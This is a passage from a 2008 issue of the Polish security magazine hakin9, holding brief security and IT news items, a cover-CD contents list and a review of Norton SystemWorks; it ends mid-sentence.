

Norton SystemWorks 2008 już dostępny

F

irma Symantec (światowy lider

w dziedzinie ochrony informa-

cji) poinformowała o wydaniu nowej

wersji pakietu Norton SystemWorks

2008, służącego do ochrony i opty-

malizacji komputera.

Norton SystemWorks zawiera

szereg przydanych narzędzi, m. in.:

Norton AntiVirus, który chroni kom-

puter przed wirusami i oprogra-

mowaniem szpiegującym; Norton

Ghost – narzędzie pomocne w szyb-

kiej i bezpiecznej aktualizacji, archi-

wizacji oraz odtwarzaniu systemu;

Norton Utilities, One-Button Chec-

kup, Process Viewer, Optimizer

i CheckIt Diagnostics – narzędzia

służące m. in. do diagnostyki dysku

twardego, optymalizacji pracy kom-

putera, rozwiązywania typowych

problemów czy usuwania plików

tymczasowych; Web Tools – grupa

nowych narzędzi, przeznaczo-

nych m. in. do zarządzania plika-

mi cookie oraz utrzymywania połą-

czeń modemowych w czasie pracy

z Internetem.

Główne nowości wersji 2008 to

kompatybilność z systemem Win-

dows Vista, a także zaimplemen-

towana w programie Norton Anti-

Virus nowa technologia SONAR,

która pozwala na natychmiastowe

wykrywanie zagrożeń w oparciu

o analizę zachowań uruchamiane-

go kodu. W nowym Norton System-

Works 2008 znajdziemy również

program Norton Save & Resto-

re – oparte o rozwiązania Norton

Ghost narzędzie służące do łatwe-

go tworzenia kopii zapasowych

oraz szybkiego odtwarzania syste-

mu po awarii.

Oprogramowanie zostało wydane

w trzech edycjach: Basic, Standard

oraz Premier. Ceny pakietów na rynku

amerykańskim zostały ustalone na

poziomie 49,99 USD za edycję Basic,

69,99 USD za edycję Standard oraz

99,99 USD za edycję Premier.

Firma Symantec, założona w ro-

ku 1982, jest światowym liderem

oferującym oprogramowanie, urzą-

dzenia i usługi, które pomagają

odbiorcom indywidualnym, małym

i średnim firmom oraz dużym przed-

siębiorstwom w zapewnieniu bez-

pieczeństwa, dostępności i inte-

gralności informacji. Główna sie-

dziba firmy znajduje się w Cuperti-

no w amerykańskim stanie Kalifor-

nia, a oddziały całym świecie.

Rysunek 1.

Norton SystemWorks

2008 już dostępny

Dwie aktualizacje

bezpieczeństwa od Novella

A

merykańska firma Novell, specja-

lizująca się w sieciowych syste-

mach operacyjnych, takich jak NetWa-

re i Linux, wydała aktualizacje bezpie-

czeństwa dla dwóch swoich produktów.

Jedna z nich zamyka lukę w kliencie

Novell NetMail, która pozwala przejąć

kontrolę nad systemem. Druga aktuali-

zacja eliminuje trzy zagrożenia w pro-

gramie Novell BorderManager 3.8.

Rysunek 2.

Instalacja Novell

BorderManager 3.8

W skrócie

hakin9 Nr 3/2008

www.hakin9.org

6

Mateusz Stępień

www.hakin9.org

7

hakin9 Nr 3/2008

Niezwykła

zguba brytyjskiego

Urzędu Skarbowego

Angielski minister finansów Ali-

stair Darling oświadczył, że

z urzędu podatkowego admini-

strującego zasiłkiem wychowaw-

czym na dzieci zginęły dwa kom-

puterowe dyski z danymi oso-

bowymi 25 milionów ludzi – 7

milionów rodzin uprawnionych

do jego otrzymywania. Zasił-

ki, w wysokości 18 funtów tygo-

dniowo na pierwsze dziec-

ko i 12 na każde następne, są

w Wielkiej Brytanii przyznawa-

ne wszystkim rodzicom i prawie

wszyscy je pobierają. Na zagi-

nionych dyskach znajdowa-

ły się między innymi informa-

cje o adresach osób, daty uro-

dzin dzieci, numery ubezpie-

czeń oraz numery kont banko-

wych, na które trafiają zasiłki. To

rzeczywiście bardzo, bardzo zła

sytuacja. Jestem w stanie zrozu-

mieć obawy ludzi i złość, że to

się zdarzyło. To nigdy nie powin-

no się było stać i szczerze za to

przepraszam – powiedział Ali-

stair Darling dla telewizji GMTV.

Darling wyjaśnił, że dyski zostały

przesłane z urzędu podatkowe-

go (HMRC) do krajowego audy-

tora (NAO) za pośrednictwem

firmy kurierskiej TNT, jednak

koperta nie została oznaczona

jako polecona bądź wartościowa

i – jak się okazało – nie dotarła

do odbiorcy. Minister zastrzegł,

iż nie ma powodów do paniki,

ponieważ dyski są zabezpieczo-

ne podwójnym systemem haseł,

a policja nie sygnalizowała mu,

że mogły wpaść w niepowoła-

ne ręce. W odnalezienie dysków

i ochronę danych zaangażo-

wano Scotland Yard i specjali-

stów od ochrony danych osobo-

wych. Poza głównym dochodze-

niem policyjnym prowadzonych

jest jeszcze pięć pobocznych.

Rząd obciąża odpowiedzialno-

ścią niskiego rangą pracownika

HMRC. Do dymisji podał się szef

urzędu podatkowego Paul Gray.

Mozilla Firefox 3.0 beta1

U

kazała się pierwsza oficjal-

na wersja beta przeglądarki

internetowej Mozilla Firefox 3.0.

Nowy Ognisty Lis korzysta z silni-

ka Gecko 1.9, zawiera usprawnie-

nia z zakresu bezpieczeństwa oraz

wydajności i stabilności. Poprzed-

nie testowe wydanie wersji 3 – tzw.

alfa – dostępne było jedynie dla

wybranych testerów. Przejście z fa-

zy alfa do beta oznacza zwykle, że

osiągnęliśmy już ten poziom jako-

ści i niezawodności przeglądarki,

iż może być ona wykorzystywana

przez zainteresowanych użytkow-

ników do codziennej pracy. Jest to

dla nas także kolejny ważny krok

w kierunku premiery finalnego

wydania 3 – tłumaczy Mike Schro-

epfer z Mozilli.

W Firefox 3.0 beta znajdziemy

m. in. nowy moduł do zarządza-

nia adresami często odwiedzanych

stron, nowy menedżer pobierania

(udostępniono możliwość wzno-

wienia pobierania plików) oraz

kilka nowych funkcji podnoszą-

cych bezpieczeństwo, np.: pod-

gląd informacji o stronie po kliknię-

ciu na favicon, integracja z progra-

mami antywirusowymi, integracja

z narzędziami kontroli rodziciel-

skiej w Windows Vista oraz auto-

matyczne sprawdzanie wersji do-

datków i rozszerzeń. Przedstawi-

ciele Mozilli podkreślają jednak,

że zdecydowana większość mody-

fikacji nie będzie bezpośred-

nio widoczna dla użytkowników

– zmiany będą jednak dla nich

odczuwalne. Najwięcej zmieni się

'pod maską'. Wdrożyliśmy nowe

procedury sprawdzania kodu, które

mają zagwarantować, że będzie on

odpowiednio bezpieczny. Bardzo

wierzę w to rozwiązanie – uważam,

że żadne narzędzia zabezpieczają-

ce nie zapewnią bezpieczeństwa,

jeśli kod nie będzie odpowiednio

bezpieczny.

Przypomnijmy, iż wedle wcze-

śniejszych deklaracji twórców Fire-

foksa, wersja beta 1 miała pojawić

się pod koniec lipca. We wrze-

śniu miała być udostępniona beta

2, zaś w grudniu – finalny Firefox

3. Jeśli wszystko pójdzie dobrze,

to jeszcze w tym roku pojawi się

druga beta. Finalna wersja pojawi

się w 2008 roku.

Firefox 3 beta 1 dostępny jest

m. in. w wersjach dla Linuksa, Mac

OS X oraz Windows. Program jest

spolonizowany – można go zna-

leźć na stronie Mozilli. Przedstawi-

ciele Mozilli podkreślają, że wersja

ta jest przeznaczona jedynie do

celów testowych i nie jest reko-

mendowana dla zwykłych użyt-

kowników.

Windows XP lepszy od Visty?

N

ajnowsze testy wykazały, że

Windows XP korzystający

z wersji beta Service Pack 3 ma

dwa razy lepsze osiągnięcia niż

Windows Vista działający z – długo

oczekiwaną – wersją beta Service

Pack 1.

Wydanie pierwszego Servi-

ce Pack'a dla Visty jest planowa-

ne na początek przyszłego roku

i ma on zwiększyć wydajność tegoż

systemu. Aczkolwiek, gdy wersja

wersja beta SP1 dla Visty została

poddana testom benchmarkowym

przez firmę Devil Mountain Softwa-

re, poprawa nie była oszałamiają-

ca. Dla porównania Windows XP

zakończył test w 35 sekund, a Vista

uporała się z nim po 80-ciu sekun-

dach. Warto także odnotować, że

wydajność XP z SP3-beta wzrosła

o 10%, natomiast Vista z SP1-beta

poprawiła się jedynie o 2%. Test

przeprowadzony został na maszy-

nie Dell XPS M1710 z procesorem

Core 2 Duo 2GHz i 1GB pamię-

ci RAM.

Microsoft krótko skomentował

uzyskane wyniki, twierdząc, że są

to wersje beta, nad którymi wciąż

trwają prace, a firma zawsze stara

się dostarczyć Service Pack'i speł-

niające oczekiwania klientów i koń-

cowy produkt będzie dużo lepszy.

W skrócie

hakin9 Nr 3/2008

www.hakin9.org

8

Mateusz Stępień

www.hakin9.org

9

hakin9 Nr 3/2008

Gracz domaga się

5 milionów odszkodowania

od Microsoft

Jeden z mieszkańców Kalifor-

ni, który lubi pograć w grę Halo,

pozwał do sądu Microsoft oraz

firmę Bungie – producenta tytułu.

Wszystko dlatego, że program

nie działał prawidłowo. Klienci,

którzy posiadają wadliwy nośnik,

mogą go zwrócić lub wymienić

na nowy. Jednak Randy Nunez

postanowił poszukać innego roz-

wiązania i złożył w sądzie pozew

zbiorowy przeciwko Microsoft

i Bungie, żądając 5.000.000

dolarów odszkodowania. W

pozwie Nunez informuje, że pod-

czas grania w Halo 3 Xbox 360

zawiesza się i przestaje działać.

Microsoft w ubiegłym miesiącu

informował, że taki błąd się poja-

wia, jednak przedstawiciele firmy

nie chcieli podać do wiadomości,

co powoduje jego występowanie.

Luka w module Net::HTTPS

Firma iSEC, zajmująca się bez-

pieczeństwem systemów i apli-

kacji, ujawniła błąd występują-

cy w module Net::HTTPS, który

jest częścią języka skryptowe-

go RUBY. Aplikacja, która wyko-

rzystuje ten moduł może być

podatna na atak typu man-in-

the-middle. Moduł sprawdza

– między innymi – czy certyfi-

kat serwera jest poprawny, ale

nie porównuje wartości pola CN

(ang. common name) z faktycz-

ną nazwą generowanej strony.

Haker może więc użyć dowol-

nego, prawidłowego certyfika-

tu wystawionego przez publicz-

ny CA do infiltracji połączenia

za pomocą metody MITM. Naj-

wyraźniej problem jest spo-

wodowany błędem w funkcji

post_connection_check

, która

jest wywoływana po wynegocjo-

waniu połączenia SSL i znajdu-

je się w pliku http.rb. Bug wystę-

puje w wersjach 1.8.x modu-

łów oraz w wersjach develo-

perskich oznaczonych jako 1.9.

Podniesienie modułów do wersji

1.8.6-p111 lub 1.8.5-p114 elimi-

nuje buga. Oficjalne informacje

na stronach ruby-lang.org suge-

rują, aby ustawić wartość opcji

http.enable_post_connection_

check

na true.

Rysunek 4.

Nowy model FVS336G

NETGEAR ProSafe

VPN Firewall – FVS336G

A

merykańska firma Netge-

ar, zaliczana do czołówki

największych na świecie produ-

centów urządzeń sieciowych za-

prezentowała wszechstronną za-

porę zapewniającą bezpieczeń-

stwo sieci oraz zdalny i niezawod-

ny dostęp do Internetu – NETGE-

AR ProSafe VPN Firewall.

Nowy model FVS336G wypo-

sażono w zintegrowany, czter-

portowy przełącznik 10/100/1000

Mb/s umożliwiający szybką pracę

sieci i zarządzanie przez SNMP,

dwa porty Gigabit WAN obsługu-

jące podwójne połączenia szeroko-

pasmowe z funkcją równoważenia

obciążenia i przejmowania ruchu

w przypadku awarii, zaawansowa-

ny Firewall SPI i Multi-NAT, ekran

konfiguracyjny ProSafe Control

Center i asystenta ułatwiającego

konfigurację.

Zapora jest kompatybilna z sys-

temami operacyjnymi Windows,

UNIX, Macintosh i Linux i można

nią zarządzać poprzez protokół

SNMP.

Nowa zapora Prosafe Dual WAN

Gigabit SSL VPN Firewall to ideal-

ny produkt dla małych i średnich

przedsiębiorstw

poszukujących

rozwiązania sieciowego zapewnia-

jącego wysoką wydajność, solidne

zabezpieczenia i łatwy, bezpieczny

dostęp dla użytkowników zdalnych

oraz połączeń sieciowych pomię-

dzy lokalizacjami, wyjaśnia Woj-

ciech Karwowski, country mana-

ger NETGEAR Poland. Wszech-

stronna zapora daje zdalnym użyt-

kownikom dostęp do danych kor-

poracyjnych bez użycia oprogra-

mowania klienckiego, za pomocą

standardowej przeglądarki inter-

netowej, a tunele VPN IPsec mogą

jednocześnie otwierać bezpieczne

połączenia pomiędzy lokalizacja-

mi, z obsługą starszych rozwiązań

klient-serwer. Zintegrowany czte-

roportowy przełącznik klasy Giga-

bit i dwa gigabitowe porty WAN

gwarantują optymalna wydajność

i niezawodność sieci. ProSafe Dual

WAN Gigabit SSL VPN Firewall to

jedna z najbardziej wszechstron-

nych, niezawodnych i bezpiecz-

nych zapór dla małych i średnich

przedsiębiorstw.

Zapora NETGEAR ProSafe

Dual WAN Gigabit SSL VPN Fire-

wall (FVS336G) oferowana będzie

w pierwszym kwartale 2008 roku

z bezterminową gwarancją w skle-

pach detalicznych, internetowych

i u sprzedawców VAR, w cenie

katalogowej 425 USD (+ VAT).

Rysunek 3.

Płyta instalacyjna

FVS336G

W skrócie

hakin9 Nr 3/2008

www.hakin9.org

8

Mateusz Stępień

www.hakin9.org

9

hakin9 Nr 3/2008

Dziura w Gadu-Gadu

Mateusz Jurczyk (współpracują-

cy z Eleytt Research w zakresie

Responsible Disclosure Assuran-

ce oraz jako zewnętrzny badacz)

znalazł lukę w module parsowa-

nia pliku emots.txt w najnowszej

wersji popularnego komunikatora

Gadu-Gadu. Program nie spraw-

dza długości bufora przy pobie-

raniu z konfiguracji nazwy pliku

zawierającego ikony. W związ-

ku z tym wydaje się, że atak jest

ograniczony do sytuacji, w której

komuś uda się nadpisać plik kon-

figuracyjny Gadu-Gadu na koncie

danego użytkownika.

Niebezpieczny VoIP

Peter Cox, specjalista od VoIP

pracujący w kanadyjskiej firmie

BorderWare, zaprezentował cie-

kawe oprogramowanie, pozwala-

jące na podsłuchiwanie rozmów

prowadzonych pomiędzy użyt-

kownikami VoIP. Oprogramowa-

nie o nazwie SIPtap może prze-

chwytywać informacje SIP oraz

monitorować strumienie pakie-

tów VoIP i zapisywać je jako pliki

*.wav w celu późniejszej anali-

zy w oddalonej lokalizacji. Wcze-

śniej trzeba się włamać do kom-

putera pracującego w wytypowa-

nej sieci i zainstalować na nim

konia trojańskiego z programem

SIPtap, który można również

instalować w sieci eksploatowa-

nej przez dostawcę usług inter-

netowych.

Top 10 najbardziej oryginalnych

przypadków utraty danych w 2007

O

ntrack, jedna z bardziej zna-

nych firm zajmujących się

odzyskiwaniem danych opubliko-

wała swój ogólnoświatowy i krajo-

wy ranking najbardziej nietypowych

przypadków utraty danych:

• Halo? Wyprałam dane – W tym

roku do Kroll Ontrack zadzwoni-

ła kobieta twierdząc, że wypra-

ła wszystkie swoje dane. Jej

pamięć USB trafiła do pralki,

a usunięcie danych zajęło pralce

cały cykl z płukaniem.

• Córeczka tatusia – Pewien tata

po pracy spieszył się do domu,

gdzie czekała na niego córecz-

ka. Wychodząc z pracy wrzucił

pamięć przenośną do przedniej

kieszeni koszuli. Jakiś czas póź-

niej, karmiąc córkę nachylił się,

a pamięć z kieszeni wylądowa-

ła w ciepłym, apetycznym, ale

dość rzadkim i klejącym jabłko-

wym puree.

• Uwaga branie! – Wędkarz wyjeż-

dżając na ryby postanowił wziąć

ze sobą laptop. Przerwy pomię-

dzy braniami chciał wykorzystać

na grę na komputerze. Kiedy tak

spędzał czas siedząc w łódce

na środku jeziora, ryba złapała

haczyk. Wędkarz wstał, zachwiał

się i po chwili on i laptop byli

w jeziorze.

• Chłodząca coca-cola – Podczas

tegorocznego lata jeden z pol-

skich użytkowników komputerów

pracował na swoim laptopie popi-

jając orzeźwiający napój. Chwila

nieuwagi i zawartość dużej

szklanki zalała klawiaturę i wnę-

trze komputera.

• Badań naukowych czar – Nauko-

wiec wylał kwas na zewnętrzny

dysk twardy. Kwas wypalił znacz-

ną część nośnika. Przekonany, że

zawartość dysku została spalona

pracownik naukowy skontakto-

wał się z ekspertami odzyskiwa-

nia danych. Dane odzyskano.

• Szwedzkie wodowanie – W trak-

cie przeładunku statku płynące-

go ze Szwecji jeden z kontene-

rów wpadł do morza i został czę-

ściowo zalany. Znajdowała się

w nim m.in. macierz zawierająca

ponad 100 dysków twardych.

• Spalony na węgiel – Po poża-

rze jednego z mieszkań stra-

żacy odnaleźli zwęglony aparat

fotograficzny. Właściciele zlecili

odzyskanie zdjęć ze spalonego

urządzenia. To jedyne, co udało

się uratować po pożarze.

• Prośba o ciszę – Brytyjski nauko-

wiec miał dość pisku, jaki wyda-

wał jego dysk twardy. Postano-

wił naoliwić urządzenie. Żeby

rozwiązać problem wywiercił

w nośniku dziurę i wlał do środka

olej. Dysk przestał piszczeć i pra-

cować.

• Zawiódł spadochron – Producent

spadochronów postanowił nagrać

na wideo testy nowego modelu.

W tym celu do obciążenia spa-

dochronu wyrzuconego z samo-

lotu dołączono kamerę. Niestety,

ładunek wraz z kamerą rozbił się

o ziemię i rozpadł na wiele kawał-

ków. Ekspertom udało się odzy-

skać nagranie.

• Inwazja mrówek – Kiedy foto-

graf z Tajlandii odkrył, że w jego

zewnętrznym dysku twardym

zadomowiły się mrówki, zdjął

jego obudowę i spryskał środek

urządzenia preparatem na insek-

ty. Mrówki nie przetrwały i dopóki

inżynierowie Kroll Ontrack nie

zajęli się problemem, wyglądało

na to, że dane też nie.

Jesteśmy coraz bardziej zaskoczeni

okolicznościami utraty danych, jakie

towarzyszą przypadkom trafiającym

do naszych laboratoriów. Cały czas

pracujemy nad narzędziami, które

z powodzeniem mogą radzić sobie

z coraz większymi wyzwaniami, jakie

bezsprzecznie stanowią te przypad-

ki. Często odzyskujemy dane w spra-

wach, w których ich właściciele straci-

li wiarę w powodzenie. Dlatego czer-

piemy z naszej pracy wielką satysfak-

cję – mówi Paweł Odor, główny spe-

cjalista Kroll Ontrack w Polsce.



hakin9.live

hakin9 Nr 3/2008

www.hakin9.org

10

N

a dołączonej do pisma płycie znajduje się ha-

kin9.live (h9l) w wersji 4.0.3 on BackTrack2.0,

zawierająca przydatne narzędzia, dokumenta-

cję, tutoriale i materiały dodatkowe do artykłów. Aby za-

cząć pracę z hakin9.live, wystarczy uruchomić kompu-

ter z CD. Po uruchomieniu systemu możemy zalogować

sie jako użytkownik hakin9 bez podawania hasła. Pro-

gramy:

• Titan Backup,

• VirusBlokAda,

• SecureDNA.

Filmy instruktażowe:

• Atak SQL Injection – wykrywanie struktury bazy da-

nych,

• Blind SQL Injection - odgadywanie haseł po znaku.

Titan Backup

Titan Backup jest świetnym rozwiązaniem do tworze-

nia kopii zapasowych. Jest bezpieczne, zautomatyzo-

wane i łatwe w użyciu przy tworzeniu kopii Twoich waż-

nych plików oraz dokumentów, poczty, reguł, rejestru,

ustawień.

Pozwala tworzyć i przewracać kopie zapasowych

ważnych danych zapisanych na dysku lokalnym, czy

nośnikach wymiennych jak płyty CD/DVD, pendrive,

dyski zewnętrzne, dyski sieciowe, zdalne serwery FTP.

Używa 256-bitowego silnego szyfrowania AES, co za-

pewni pełna ochronę poufnych danych.

VirusBlokAda

Linia produktów VirusBlokAdy bazuje na antywirusowym

silniku rozwijanym przez świetnych specjalistów. Vba32

Zawartość CD

Personal polecane jest domowym użytkownikom. Jest

bardzo dobrym i szybkim narzędziem do wykrycia i zneu-

tralizowania wirusów komputerowych, robaków e-mailo-

wych, koni trojańskich, malware, backdoorów, adware,

spyware itp.

Co więcej, VirusBlokAda oferuje oprogramowa-

nie antywirusowe dla workstacji, serwerów plików,

serwerów mailowych opartych na MS Exchange, Lo-

tus Domino dla Windows/Linux i różnorodność filtrów

antywirusowych dla serwerów mailowych korzystają-

cych z Linux/FreeBDS. Techniki użyte w oprogramo-

waniu:

• analiza heurystyczna,

• MalwareScope,

• automatyczny update modułów i bazy wirusów,

• zintegrowana kontrola.

SecureDNA

Bildsoft SecureDNA pozwala na szyfrowanie plików, fol-

derów, nośników danych, emaili. Dostarcza ochrony na

wysokim poziomie. Najważniejsze funkcje:

• szyfrowanie AES 256-bit,

• szyfrowanie poczty,

• ochrona pendrivów,

• ochrona płyt,

• menadżer,

• kontrola jakości hasła,

• ukrywanie danych w plikach audio i w obrazkach,

• drag & drop.

Wymagania:

• .NET Framework 2.0.

Rysunek 1.

Operacje przetwarzania danych osobowych

Rysunek 2.

Zarządzanie ryzykiem

Jeśli nie możesz odczytać zawartości płyty CD, a nie jest ona uszkodzona

mechanicznie, sprawdź ją na co najmniej dwóch napędach CD.

W razie problemów z płytą, proszę napisać pod adres:

cd@software.com.pl

12

Narzędzia

hakin9 Nr 3/2008

www.hakin9.org

Oprogramowanie firmy Symantec zawsze cieszyło się

dużym uznaniem wśród użytkowników komputerów.

Jednym z dostępnych pakietów jest SystemWorksTM.

W wersji podstawowej (Basic Edition) w skład pakie-

tu wchodzą: Norton UtilitiesTM, Norton GoBackTM, One

Button Checkup oraz System Optimizer.

Instalacja oprogramowania nie sprawia najmniejsze-

go problemu nawet osobom z minimalną wiedzą kom-

puterową. Przed jej rozpoczęciem należy się jednak

upewnić, czy dysponujemy odpowiednią ilością miejsca

na dysku twardym (Norton GoBackTM wymaga 10% wol-

nego miejsca na dysku na historię – istnieje możliwość

ręcznego skonfigurowania w trakcie instalacji). Poszcze-

gólne programy mogą być uruchomione bezpośrednio

z dysku CD bez instalacji (Norton CleanUp, Norton Disk

Doctor, Norton WinDoctor).

Po pomyślnej instalacji dostajemy bogaty zestaw

narzędzi gotowych do optymalizacji oraz naprawy nasze-

go systemu. Mówiąc najbardziej ogólnie, możemy podzie-

lić pakiet na Norton Cleanup oraz Norton Utilities. Pierw-

szy zawiera aplikacje pozwalające na szybkie usunię-

cie plików tymczasowych, plików cookie, plików historii

internetowej oraz pamięci podręcznej. Druga grupa jest

znacznie liczniejsza i zawiera narzędzia diagnostycz-

no-naprawcze:

• Norton Disk Doctor – narzędzie służące do diagno-

zowania oraz naprawiania problemów dotyczących

dysków twardych,

• Norton System Doctor – monitor systemu, reagują-

cy natychmiast w przypadku wykrycia problemu (za-

równo powiadomieniem użytkownika, jak i – w nie-

których sytuacjach – automatyczną naprawą). Apli-

kacja pozwala na wybór aktywnych czujników nad-

zorujących m. in. dyski twarde, procesor, pamięć

i sieć,

• Norton WinDoctor – bardzo przydatne narzędzie, słu-

żące do rozwiązywania najczęstszych problemów

występujących w systemach z rodziny Windows,

• Speed Disk – doskonałe narzędzie, w pełni zastępują-

ce systemowy defragmentator. Regularne stosowanie

pozwala na znaczne przyspieszenie naszego kompu-

tera oraz zmniejszenie liczby operacji wykonywanych

przez głowicę dysku,

• UnErase Wizard – pozwala na odnalezienie i odzyska-

nie plików chronionych przez pakiet Norton Utilities.

Wspomniany wcześniej Norton GoBack jest narzę-

dziem służącym do szybkiego przywrócenia systemu do

wcześniejszego stanu. Pozwala to na naprawę systemu

w przypadku groźnej infekcji przez wirusa, usunięcie

szkód wyrządzonych przez niebezpieczne oprogramowa-

nie lub po prostu odzyskanie ważnych, utraconych danych.

Domyślnie w trakcie instalacji GoBack wymaga przydzie-

lenia przestrzeni równej ok. 10% pojemności dysku twar-

dego, co stanowi dość dużą wartość.

Całość pakietu jest nadzorowana przez usługę LiveUp-

date, która zapewnia uaktualnienia dla wszystkich kompo-

nentów pakietu.

Firma Symantec po raz kolejny stworzyła znakomi-

ty zestaw narzędzi zwiększających bezpieczeństwo i nie-

zawodność sytemu operacyjnego. Pakiet SystemWorks

został wydany w 3 wersjach: Basic Edition, Standard Edi-

tion oraz Premier Edition.

W wersji Standard Edition użytkownik dodatkowo

dostaje ochronę poczty elektronicznej, zabezpieczenie

przed programami typu spyware oraz ochronę plików ścią-

ganych z Internetu (usuwanie niebezpiecznych elemen-

tów). Premier Edition zezwala na tworzenie kopii zapaso-

wych ważnych plików i całych dysków (Norton Ghost).

Pakiet SystemWorks stanowi niezawodne narzędzie do

ochrony systemu operacyjnego oraz danych. Pozwala na

zwiększenie wydajności systemu. Proste i intuicyjne interfej-

sy graficzne stanowią dodatkowy atut. Produkt firmy Syman-

tec jest idealnym rozwiązaniem dla każdego użytkownika

potrzebującego kompleksowej ochrony komputera.

Radosław Matusiak

Producent: Symantec

System: Windows® XP Home/XP Pro/XP Media 2005+

Typ: Narzędzie zabezpieczające

Strona dystrybutora: http://www.softpoint.com.pl

Ocena: 5/5

Norton SystemWorksTM

Basic Edition

Rysunek 1.

Norton SystemWorks Basic Edition

13

hakin9 Nr 3/2008

Narzędzia

W dobie powszechnie występujących w sieci Internet zagro-

żeń, w celu zapewnienia akceptowalnego poziomu bezpie-

czeństwa stacji roboczej nie wystarczy już tylko posiadanie

zaktualizowanego systemu operacyjnego oraz oprogramo-

wania antywirusowego. Obecnie niezbędne jest również

posiadanie sprawdzonego oprogramowania typu personal

